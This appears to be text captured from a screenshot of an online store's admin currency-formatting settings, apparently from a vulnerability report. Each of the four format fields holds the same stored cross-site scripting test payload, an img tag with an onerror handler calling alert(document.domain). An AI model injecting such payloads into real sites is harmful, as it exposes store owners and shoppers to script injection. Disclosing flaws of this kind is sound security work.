 Unsaved changes
Discard
Save
CURRENCY FORMATTING
Change how currencies are displayed on your store. {{amount}} and {{amount_no_decimals}}
will be replaced with the price of your product.
HTML with currency
${{amount}} "> <img src=x onerror=alert(document.domain)>
HTML without currency
${{amount}} "> <img src=x onerror=alert(document.domain)>
Email with currency
${{amount}} "> <img src=x onerror=alert(document.domain)>
Email without currency
${{amount}} "> <img src=x onerror=alert(document.domain)>
Save